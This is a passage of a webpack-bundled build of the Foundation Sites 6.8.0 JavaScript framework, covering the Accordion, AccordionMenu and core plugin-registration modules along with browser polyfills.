this._closeTab($activeTabs);\n      }\n    }\n\n    /**\n     * Destroys an instance of an accordion.\n     * @fires Accordion#destroyed\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.find('[data-tab-content]').stop(true).slideUp(0).css('display', '');\n      this.$element.find('a').off('.zf.accordion');\n      if (this.options.deepLink) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off('hashchange', this._checkDeepLink);\n      }\n    }\n  }]);\n  return Accordion;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nAccordion.defaults = {\n  /**\n   * Amount of time to animate the opening of an accordion pane.\n   * @option\n   * @type {number}\n   * @default 250\n   */\n  slideSpeed: 250,\n  /**\n   * Allow the accordion to have multiple open panes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  multiExpand: false,\n  /**\n   * Allow the accordion to close all panes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  allowAllClosed: false,\n  /**\n   * Link the location hash to the open pane.\n   * Set the location hash when the opened pane changes, and open and scroll to the corresponding pane when the location changes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLink: false,\n  /**\n   * If `deepLink` is enabled, adjust the deep link scroll to make sure the top of the accordion panel is visible\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLinkSmudge: false,\n  /**\n   * If `deepLinkSmudge` is enabled, animation time (ms) for the deep link adjustment\n   * @option\n   * @type {number}\n   * @default 300\n   */\n  deepLinkSmudgeDelay: 300,\n  /**\n   * If `deepLinkSmudge` is enabled, the offset for scrollToTtop to prevent overlap by a sticky element at the top of the page\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  deepLinkSmudgeOffset: 0,\n  /**\n   * If `deepLink` is enabled, update the browser history with the open accordion\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  updateHistory: false\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.accordion.js?")},"./js/foundation.accordionMenu.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   AccordionMenu: function() { return /* binding */ AccordionMenu; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.nest */ \"./js/foundation.util.nest.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * AccordionMenu module.\n * @module foundation.accordionMenu\n * @requires foundation.util.keyboard\n * @requires foundation.util.nest\n */\nvar AccordionMenu = /*#__PURE__*/function (_Plugin) {\n  _inherits(AccordionMenu, _Plugin);\n  var _super = _createSuper(AccordionMenu);\n  function AccordionMenu() {\n    _classCallCheck(this, AccordionMenu);\n    return _super.apply(this, arguments);\n  }\n  _createClass(AccordionMenu, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of an accordion menu.\n     * @class\n     * @name AccordionMenu\n     * @fires AccordionMenu#init\n     * @param {jQuery} element - jQuery object to make into an accordion menu.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, AccordionMenu.defaults, this.$element.data(), options);\n      this.className = 'AccordionMenu'; // ie9 back compat\n\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.register('AccordionMenu', {\n        'ENTER': 'toggle',\n        'SPACE': 'toggle',\n        'ARROW_RIGHT': 'open',\n        'ARROW_UP': 'up',\n        'ARROW_DOWN': 'down',\n        'ARROW_LEFT': 'close',\n        'ESCAPE': 'closeAll'\n      });\n    }\n\n    /**\n     * Initializes the accordion menu by hiding all nested menus.\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__.Nest.Feather(this.$element, 'accordion');\n      var _this = this;\n      this.$element.find('[data-submenu]').not('.is-active').slideUp(0); //.find('a').css('padding-left', '1rem');\n      this.$element.attr({\n        'aria-multiselectable': this.options.multiOpen\n      });\n      this.$menuLinks = this.$element.find('.is-accordion-submenu-parent');\n      this.$menuLinks.each(function () {\n        var linkId = this.id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, 'acc-menu-link'),\n          $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $sub = $elem.children('[data-submenu]'),\n          subId = $sub[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, 'acc-menu'),\n          isActive = $sub.hasClass('is-active');\n        if (_this.options.parentLink) {\n          var $anchor = $elem.children('a');\n          $anchor.clone().prependTo($sub).wrap('<li data-is-parent-link class=\"is-submenu-parent-item is-submenu-item is-accordion-submenu-item\"></li>');\n        }\n        if (_this.options.submenuToggle) {\n          $elem.addClass('has-submenu-toggle');\n          $elem.children('a').after('<button id=\"' + linkId + '\" class=\"submenu-toggle\" aria-controls=\"' + subId + '\" aria-expanded=\"' + isActive + '\" title=\"' + _this.options.submenuToggleText + '\"><span class=\"submenu-toggle-text\">' + _this.options.submenuToggleText + '</span></button>');\n        } else {\n          $elem.attr({\n            'aria-controls': subId,\n            'aria-expanded': isActive,\n            'id': linkId\n          });\n        }\n        $sub.attr({\n          'aria-labelledby': linkId,\n          'aria-hidden': !isActive,\n          'role': 'group',\n          'id': subId\n        });\n      });\n      var initPanes = this.$element.find('.is-active');\n      if (initPanes.length) {\n        initPanes.each(function () {\n          _this.down(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n        });\n      }\n      this._events();\n    }\n\n    /**\n     * Adds event handlers for items within the menu.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this;\n      this.$element.find('li').each(function () {\n        var $submenu = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).children('[data-submenu]');\n        if ($submenu.length) {\n          if (_this.options.submenuToggle) {\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).children('.submenu-toggle').off('click.zf.accordionMenu').on('click.zf.accordionMenu', function () {\n              _this.toggle($submenu);\n            });\n          } else {\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).children('a').off('click.zf.accordionMenu').on('click.zf.accordionMenu', function (e) {\n              e.preventDefault();\n              _this.toggle($submenu);\n            });\n          }\n        }\n      }).on('keydown.zf.accordionMenu', function (e) {\n        var $element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $elements = $element.parent('ul').children('li'),\n          $prevElement,\n          $nextElement,\n          $target = $element.children('[data-submenu]');\n        $elements.each(function (i) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is($element)) {\n            $prevElement = $elements.eq(Math.max(0, i - 1)).find('a').first();\n            $nextElement = $elements.eq(Math.min(i + 1, $elements.length - 1)).find('a').first();\n            if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).children('[data-submenu]:visible').length) {\n              // has open sub menu\n              $nextElement = $element.find('li:first-child').find('a').first();\n            }\n            if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is(':first-child')) {\n              // is first element of sub menu\n              $prevElement = $element.parents('li').first().find('a').first();\n            } else if ($prevElement.parents('li').first().children('[data-submenu]:visible').length) {\n              // if previous element has open sub menu\n              $prevElement = $prevElement.parents('li').find('li:last-child').find('a').first();\n            }\n            if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is(':last-child')) {\n              // is last element of sub menu\n              $nextElement = $element.parents('li').first().next('li').find('a').first();\n            }\n            return;\n          }\n        });\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.handleKey(e, 'AccordionMenu', {\n          open: function open() {\n            if ($target.is(':hidden')) {\n              _this.down($target);\n              $target.find('li').first().find('a').first().focus();\n            }\n          },\n          close: function close() {\n            if ($target.length && !$target.is(':hidden')) {\n              // close active sub of this item\n              _this.up($target);\n            } else if ($element.parent('[data-submenu]').length) {\n              // close currently open sub\n              _this.up($element.parent('[data-submenu]'));\n              $element.parents('li').first().find('a').first().focus();\n            }\n          },\n          up: function up() {\n            $prevElement.focus();\n            return true;\n          },\n          down: function down() {\n            $nextElement.focus();\n            return true;\n          },\n          toggle: function toggle() {\n            if (_this.options.submenuToggle) {\n              return false;\n            }\n            if ($element.children('[data-submenu]').length) {\n              _this.toggle($element.children('[data-submenu]'));\n              return true;\n            }\n          },\n          closeAll: function closeAll() {\n            _this.hideAll();\n          },\n          handled: function handled(preventDefault) {\n            if (preventDefault) {\n              e.preventDefault();\n            }\n          }\n        });\n      }); //.attr('tabindex', 0);\n    }\n\n    /**\n     * Closes all panes of the menu.\n     * @function\n     */\n  }, {\n    key: \"hideAll\",\n    value: function hideAll() {\n      this.up(this.$element.find('[data-submenu]'));\n    }\n\n    /**\n     * Opens all panes of the menu.\n     * @function\n     */\n  }, {\n    key: \"showAll\",\n    value: function showAll() {\n      this.down(this.$element.find('[data-submenu]'));\n    }\n\n    /**\n     * Toggles the open/close state of a submenu.\n     * @function\n     * @param {jQuery} $target - the submenu to toggle\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle($target) {\n      if (!$target.is(':animated')) {\n        if (!$target.is(':hidden')) {\n          this.up($target);\n        } else {\n          this.down($target);\n        }\n      }\n    }\n\n    /**\n     * Opens the sub-menu defined by `$target`.\n     * @param {jQuery} $target - Sub-menu to open.\n     * @fires AccordionMenu#down\n     */\n  }, {\n    key: \"down\",\n    value: function down($target) {\n      var _this2 = this;\n      // If having multiple submenus active is disabled, close all the submenus\n      // that are not parents or children of the targeted submenu.\n      if (!this.options.multiOpen) {\n        // The \"branch\" of the targetted submenu, from the component root to\n        // the active submenus nested in it.\n        var $targetBranch = $target.parentsUntil(this.$element).add($target).add($target.find('.is-active'));\n        // All the active submenus that are not in the branch.\n        var $othersActiveSubmenus = this.$element.find('.is-active').not($targetBranch);\n        this.up($othersActiveSubmenus);\n      }\n      $target.addClass('is-active').attr({\n        'aria-hidden': false\n      });\n      if (this.options.submenuToggle) {\n        $target.prev('.submenu-toggle').attr({\n          'aria-expanded': true\n        });\n      } else {\n        $target.parent('.is-accordion-submenu-parent').attr({\n          'aria-expanded': true\n        });\n      }\n      $target.slideDown(this.options.slideSpeed, function () {\n        /**\n         * Fires when the menu is done opening.\n         * @event AccordionMenu#down\n         */\n        _this2.$element.trigger('down.zf.accordionMenu', [$target]);\n      });\n    }\n\n    /**\n     * Closes the sub-menu defined by `$target`. All sub-menus inside the target will be closed as well.\n     * @param {jQuery} $target - Sub-menu to close.\n     * @fires AccordionMenu#up\n     */\n  }, {\n    key: \"up\",\n    value: function up($target) {\n      var _this3 = this;\n      var $submenus = $target.find('[data-submenu]');\n      var $allmenus = $target.add($submenus);\n      $submenus.slideUp(0);\n      $allmenus.removeClass('is-active').attr('aria-hidden', true);\n      if (this.options.submenuToggle) {\n        $allmenus.prev('.submenu-toggle').attr('aria-expanded', false);\n      } else {\n        $allmenus.parent('.is-accordion-submenu-parent').attr('aria-expanded', false);\n      }\n      $target.slideUp(this.options.slideSpeed, function () {\n        /**\n         * Fires when the menu is done collapsing up.\n         * @event AccordionMenu#up\n         */\n        _this3.$element.trigger('up.zf.accordionMenu', [$target]);\n      });\n    }\n\n    /**\n     * Destroys an instance of accordion menu.\n     * @fires AccordionMenu#destroyed\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.find('[data-submenu]').slideDown(0).css('display', '');\n      this.$element.find('a').off('click.zf.accordionMenu');\n      this.$element.find('[data-is-parent-link]').detach();\n      if (this.options.submenuToggle) {\n        this.$element.find('.has-submenu-toggle').removeClass('has-submenu-toggle');\n        this.$element.find('.submenu-toggle').remove();\n      }\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__.Nest.Burn(this.$element, 'accordion');\n    }\n  }]);\n  return AccordionMenu;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__.Plugin);\nAccordionMenu.defaults = {\n  /**\n   * Adds the parent link to the submenu.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  parentLink: false,\n  /**\n   * Amount of time to animate the opening of a submenu in ms.\n   * @option\n   * @type {number}\n   * @default 250\n   */\n  slideSpeed: 250,\n  /**\n   * Adds a separate submenu toggle button. This allows the parent item to have a link.\n   * @option\n   * @example true\n   */\n  submenuToggle: false,\n  /**\n   * The text used for the submenu toggle if enabled. This is used for screen readers only.\n   * @option\n   * @example true\n   */\n  submenuToggleText: 'Toggle menu',\n  /**\n   * Allow the menu to have multiple open panes.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  multiOpen: true\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.accordionMenu.js?")},"./js/foundation.core.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Foundation: function() { return /* binding */ Foundation; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\n\n\n\nvar FOUNDATION_VERSION = '6.8.0';\n\n// Global Foundation object\n// This is attached to the window, or used as a module for AMD/Browserify\nvar Foundation = {\n  version: FOUNDATION_VERSION,\n  /**\n   * Stores initialized plugins.\n   */\n  _plugins: {},\n  /**\n   * Stores generated unique ids for plugin instances\n   */\n  _uuids: [],\n  /**\n   * Defines a Foundation plugin, adding it to the `Foundation` namespace and the list of plugins to initialize when reflowing.\n   * @param {Object} plugin - The constructor of the plugin.\n   */\n  plugin: function plugin(_plugin, name) {\n    // Object key to use when adding to global Foundation object\n    // Examples: Foundation.Reveal, Foundation.OffCanvas\n    var className = name || functionName(_plugin);\n    // Object key to use when storing the plugin, also used to create the identifying data attribute for the plugin\n    // Examples: data-reveal, data-off-canvas\n    var attrName = hyphenate(className);\n\n    // Add to the Foundation object and the plugins list (for reflowing)\n    this._plugins[attrName] = this[className] = _plugin;\n  },\n  /**\n   * @function\n   * Populates the _uuids array with pointers to each individual plugin instance.\n   * Adds the `zfPlugin` data-attribute to programmatically created plugins to allow use of $(selector).foundation(method) calls.\n   * Also fires the initialization event for each plugin, consolidating repetitive code.\n   * @param {Object} plugin - an instance of a plugin, usually `this` in context.\n   * @param {String} name - the name of the plugin, passed as a camelCased string.\n   * @fires Plugin#init\n   */\n  registerPlugin: function registerPlugin(plugin, name) {\n    var pluginName = name ? hyphenate(name) : functionName(plugin.constructor).toLowerCase();\n    plugin.uuid = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.GetYoDigits)(6, pluginName);\n    if (!plugin.$element.attr(\"data-\".concat(pluginName))) {\n      plugin.$element.attr(\"data-\".concat(pluginName), plugin.uuid);\n    }\n    if (!plugin.$element.data('zfPlugin')) {\n      plugin.$element.data('zfPlugin', plugin);\n    }\n    /**\n     * Fires when the plugin has initialized.\n     * @event Plugin#init\n     */\n    plugin.$element.trigger(\"init.zf.\".concat(pluginName));\n    this._uuids.push(plugin.uuid);\n    return;\n  },\n  /**\n   * @function\n   * Removes the plugins uuid from the _uuids array.\n   * Removes the zfPlugin data attribute, as well as the data-plugin-name attribute.\n   * Also fires the destroyed event for the plugin, consolidating repetitive code.\n   * @param {Object} plugin - an instance of a plugin, usually `this` in context.\n   * @fires Plugin#destroyed\n   */\n  unregisterPlugin: function unregisterPlugin(plugin) {\n    var pluginName = hyphenate(functionName(plugin.$element.data('zfPlugin').constructor));\n    this._uuids.splice(this._uuids.indexOf(plugin.uuid), 1);\n    plugin.$element.removeAttr(\"data-\".concat(pluginName)).removeData('zfPlugin')\n    /**\n     * Fires when the plugin has been destroyed.\n     * @event Plugin#destroyed\n     */.trigger(\"destroyed.zf.\".concat(pluginName));\n    for (var prop in plugin) {\n      if (typeof plugin[prop] === 'function') {\n        plugin[prop] = null; //clean up script to prep for garbage collection.\n      }\n    }\n\n    return;\n  },\n  /**\n   * @function\n   * Causes one or more active plugins to re-initialize, resetting event listeners, recalculating positions, etc.\n   * @param {String} plugins - optional string of an individual plugin key, attained by calling `$(element).data('pluginName')`, or string of a plugin class i.e. `'dropdown'`\n   * @default If no argument is passed, reflow all currently active plugins.\n   */\n  reInit: function reInit(plugins) {\n    var isJQ = plugins instanceof (jquery__WEBPACK_IMPORTED_MODULE_0___default());\n    try {\n      if (isJQ) {\n        plugins.each(function () {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('zfPlugin')._init();\n        });\n      } else {\n        var type = _typeof(plugins),\n          _this = this,\n          fns = {\n            'object': function object(plgs) {\n              plgs.forEach(function (p) {\n                p = hyphenate(p);\n                jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-' + p + ']').foundation('_init');\n              });\n            },\n            'string': function string() {\n              plugins = hyphenate(plugins);\n              jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-' + plugins + ']').foundation('_init');\n            },\n            'undefined': function undefined() {\n              this.object(Object.keys(_this._plugins));\n            }\n          };\n        fns[type](plugins);\n      }\n    } catch (err) {\n      console.error(err);\n    } finally {\n      return plugins;\n    }\n  },\n  /**\n   * Initialize plugins on any elements within `elem` (and `elem` itself) that aren't already initialized.\n   * @param {Object} elem - jQuery object containing the element to check inside. Also checks the element itself, unless it's the `document` object.\n   * @param {String|Array} plugins - A list of plugins to initialize. Leave this out to initialize everything.\n   */\n  reflow: function reflow(elem, plugins) {\n    // If plugins is undefined, just grab everything\n    if (typeof plugins === 'undefined') {\n      plugins = Object.keys(this._plugins);\n    }\n    // If plugins is a string, convert it to an array with one item\n    else if (typeof plugins === 'string') {\n      plugins = [plugins];\n    }\n    var _this = this;\n\n    // Iterate through each plugin\n    jquery__WEBPACK_IMPORTED_MODULE_0___default().each(plugins, function (i, name) {\n      // Get the current plugin\n      var plugin = _this._plugins[name];\n\n      // Localize the search to all elements inside elem, as well as elem itself, unless elem === document\n      var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(elem).find('[data-' + name + ']').addBack('[data-' + name + ']').filter(function () {\n        return typeof jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data(\"zfPlugin\") === 'undefined';\n      });\n\n      // For each plugin found, initialize it\n      $elem.each(function () {\n        var $el = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          opts = {\n            reflow: true\n          };\n        if ($el.attr('data-options')) {\n          $el.attr('data-options').split(';').forEach(function (option) {\n            var opt = option.split(':').map(function (el) {\n              return el.trim();\n            });\n            if (opt[0]) opts[opt[0]] = parseValue(opt[1]);\n          });\n        }\n        try {\n          $el.data('zfPlugin', new plugin(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), opts));\n        } catch (er) {\n          console.error(er);\n        } finally {\n          return;\n        }\n      });\n    });\n  },\n  getFnName: functionName,\n  addToJquery: function addToJquery() {\n    // TODO: consider not making this a jQuery function\n    // TODO: need way to reflow vs. re-initialize\n    /**\n     * The Foundation jQuery method.\n     * @param {String|Array} method - An action to perform on the current jQuery object.\n     */\n    var foundation = function foundation(method) {\n      var type = _typeof(method),\n        $noJS = jquery__WEBPACK_IMPORTED_MODULE_0___default()('.no-js');\n      if ($noJS.length) {\n        $noJS.removeClass('no-js');\n      }\n      if (type === 'undefined') {\n        //needs to initialize the Foundation object, or an individual plugin.\n        _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__.MediaQuery._init();\n        Foundation.reflow(this);\n      } else if (type === 'string') {\n        //an individual method to invoke on a plugin or group of plugins\n        var args = Array.prototype.slice.call(arguments, 1); //collect all the arguments, if necessary\n        var plugClass = this.data('zfPlugin'); //determine the class of plugin\n\n        if (typeof plugClass !== 'undefined' && typeof plugClass[method] !== 'undefined') {\n          //make sure both the class and method exist\n          if (this.length === 1) {\n            //if there's only one, call it directly.\n            plugClass[method].apply(plugClass, args);\n          } else {\n            this.each(function (i, el) {\n              //otherwise loop through the jQuery collection and invoke the method on each\n              plugClass[method].apply(jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).data('zfPlugin'), args);\n            });\n          }\n        } else {\n          //error for no class or no method\n          throw new ReferenceError(\"We're sorry, '\" + method + \"' is not an available method for \" + (plugClass ? functionName(plugClass) : 'this element') + '.');\n        }\n      } else {\n        //error for invalid argument type\n        throw new TypeError(\"We're sorry, \".concat(type, \" is not a valid parameter. You must use a string representing the method you wish to invoke.\"));\n      }\n      return this;\n    };\n    (jquery__WEBPACK_IMPORTED_MODULE_0___default().fn).foundation = foundation;\n    return (jquery__WEBPACK_IMPORTED_MODULE_0___default());\n  }\n};\nFoundation.util = {\n  /**\n   * Function for applying a debounce effect to a function call.\n   * @function\n   * @param {Function} func - Function to be called at end of timeout.\n   * @param {Number} delay - Time in ms to delay the call of `func`.\n   * @returns function\n   */\n  throttle: function throttle(func, delay) {\n    var timer = null;\n    return function () {\n      var context = this,\n        args = arguments;\n      if (timer === null) {\n        timer = setTimeout(function () {\n          func.apply(context, args);\n          timer = null;\n        }, delay);\n      }\n    };\n  }\n};\nwindow.Foundation = Foundation;\n\n// Polyfill for requestAnimationFrame\n(function () {\n  if (!Date.now || !window.Date.now) window.Date.now = Date.now = function () {\n    return new Date().getTime();\n  };\n  var vendors = ['webkit', 'moz'];\n  for (var i = 0; i < vendors.length && !window.requestAnimationFrame; ++i) {\n    var vp = vendors[i];\n    window.requestAnimationFrame = window[vp + 'RequestAnimationFrame'];\n    window.cancelAnimationFrame = window[vp + 'CancelAnimationFrame'] || window[vp + 'CancelRequestAnimationFrame'];\n  }\n  if (/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent) || !window.requestAnimationFrame || !window.cancelAnimationFrame) {\n    var lastTime = 0;\n    window.requestAnimationFrame = function (callback) {\n      var now = Date.now();\n      var nextTime = Math.max(lastTime + 16, now);\n      return setTimeout(function () {\n        callback(lastTime = nextTime);\n      }, nextTime - now);\n    };\n    window.cancelAnimationFrame = clearTimeout;\n  }\n  /**\n   * Polyfill for performance.now, required by rAF\n   */\n  if (!window.performance || !window.performance.now) {\n    window.performance = {\n      start: Date.now(),\n      now: function now() {\n        return Date.now() - this.start;\n      }\n    };\n  }\n})();\nif (!Function.prototype.bind) {\n  /* eslint-disable no-extend-native */\n  Function.prototype.bind = function (oThis) {\n    if (typeof this !== 'function') {\n      // closest thing possible to the ECMAScript 5\n      // internal IsCallable function\n      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');\n    }\n    var aArgs = Array.prototype.slice.call(arguments, 1),\n      fToBind = this,\n      fNOP = function fNOP() {},\n      fBound = function fBound() {\n        return fToBind.apply(this instanceof fNOP ? this : oThis, aArgs.concat(Array.prototype.slice.call(arguments)));\n      };\n    if (this.prototype) {\n      // native functions don't have a prototype\n      fNOP.prototype = this.prototype;\n    }\n    fBound.prototype = new fNOP();\n    return fBound;\n  };\n}\n// Polyfill to get the name of a function in IE9\nfunction functionName(fn) {\n  if (typeof Function.prototype.name === 'undefined') {\n    var funcNameRegex = /function\\s([^(]{1,})\\(/;\n    var results = funcNameRegex.exec(fn.toString());\n    return results && results.length > 1 ? results[1].trim() : \"\";\n  } else if (typeof fn.prototype === 'undefined') {\n    return fn.constructor.name;\n  } else {\n    return fn.prototype.constructor.name;\n  }\n}\nfunction parseValue(str) {\n  if ('true' === str) return true;else if ('false' === str) return false;else if (!isNaN(str * 1)) return parseFloat(str);\n  return str;\n}\n// Convert PascalCase to kebab-case\n// Thank you: http://stackoverflow.com/a/8955580\nfunction hyphenate(str) {\n  return str.replace(/([a-z])([A-Z])/g, '$1-$2').toLowerCase();\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.core.js?")},"./js/foundation.core.plugin.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Plugin: function() { return /* binding */ Plugin; }\n/* harmony export */ });\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) 